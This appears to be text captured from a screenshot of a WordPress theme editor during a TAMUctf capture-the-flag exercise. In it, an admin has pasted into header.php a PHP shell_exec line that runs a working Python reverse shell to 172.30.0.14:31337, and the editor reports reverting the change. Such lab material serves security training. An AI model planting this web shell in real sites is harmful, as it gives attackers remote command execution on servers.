 172.30.0.3/wp-admin/theme-editor.php?file=header.php&theme=twentynineteen
Your Firefox is critically out of date. An update is required to stay secure. Update Now Learn More
TAMUctf 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Revolution Slider
Collapse menu
Edit Themes
Twenty Nineteen: Theme Header (header.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php echo shell_exec(`python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("172.30.0.14",31337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'`);?>
Theme Files
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
style-editor.scss
style.scss
readme.txt
Documentation: Function Name... Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change by
some other means, such as by using SFTP.